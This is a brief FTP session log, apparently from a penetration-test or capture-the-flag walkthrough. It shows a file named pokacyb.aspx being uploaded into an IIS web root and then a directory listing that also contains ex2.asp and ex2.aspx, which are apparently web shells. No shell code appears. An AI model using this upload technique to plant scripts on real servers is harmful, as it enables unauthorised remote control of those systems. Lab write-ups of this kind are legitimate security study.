 ftp> send pokacyb.aspx
local: pokacyb.aspx remote: pokacyb.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2912 bytes sent in 0.00 secs (34.7137 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
11-30-20  08:43PM                47725 dog.jpg
11-30-20  09:03PM                 2928 ex2.asp
11-30-20  09:05PM                 2891 ex2.aspx
03-17-17  04:37PM                  689 iisstart.htm
12-01-20  03:18AM                 2912 pokacyb.aspx
12-01-20  02:48AM                    9 test.html
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.